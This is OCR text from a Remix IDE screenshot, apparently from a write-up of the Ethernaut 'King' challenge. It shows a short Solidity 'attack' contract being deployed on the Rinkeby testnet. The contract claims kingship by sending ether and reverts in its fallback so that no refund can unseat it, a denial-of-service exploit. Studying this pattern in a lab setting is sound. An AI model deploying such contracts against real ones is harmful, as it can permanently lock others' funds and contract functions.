 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Rinkeby (4) network
ACCOUNT
0x34D...53897 (6.93871502
GAS LIMIT
3000000
VALUE
1001
finney
CONTRACT
attack - king.sol
Deploy
0x6a85aAD4db45359D
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
ATTACK AT 0X5E8...8F2EA (BLOCKC
1
2
Home
king.sol
2 tabs
1 pragma solidity ^0.4.18;
2
3 contract attack{
4 function attack(address _addr) public payable{
5 _addr.call.gas(10000000).value(msg.value)()
6 }//先给合约一些钱,使得我们成为king
7
8 function () public {
9 revert();//在 fallback 函数中 revert
10 }
11 }
0
listen on network
Search with t...
- Input a script directly in the command line
interface
- Select a Javascript file in the file explorer
and then run `remix.execute()` or
`remix.exeCurrent()` in the command line
interface
- Right click on a JavaScript file in the file
explorer and then click `Run`
The following libraries are accessible:
• web3 version 1.0.0
• ethers.js
• swarmgw
• remix (run remix.help() for more info)
creation of attack pending...
[block:9049726 txIndex:7]
from: 0x34D...53897 to:
value: 1001000000000000000 wei
Debug
>